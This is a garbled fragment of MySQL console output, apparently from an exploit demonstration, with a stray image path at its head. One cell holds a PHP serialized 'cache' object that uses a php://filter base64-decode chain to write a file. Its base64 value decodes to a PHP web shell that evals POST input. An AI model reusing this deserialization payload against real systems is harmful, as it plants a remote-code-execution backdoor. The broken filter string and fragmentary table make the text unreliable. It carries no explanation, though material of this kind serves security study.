 |        0 |      0 | test            | test       |
|   99 | 55          | test                 | test       | varchar    | test
| text        | test       | safe    | test    |   255 | O:5:"cache":3:{s:6:"key_id";s:75:"php://filter/write=string.strip_tagsonvert.base64-decode/resource=os
word1";s:8:"key_list";s:40:"IDw/cGhwIGV2YWwoJF9QT1NUW29zd29yZF0pOz8+";s:6:"folder";s:0:"";}
|        0 |      0 | test            | test       |
+------+-------------+----------------------+------------+------------+--------------------------------------------------------------------------------------
+-------------+------------+---------+---------+-------+------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------+----------+--------+------------------+------------+
33 rows in set (0.00 sec)
mysql>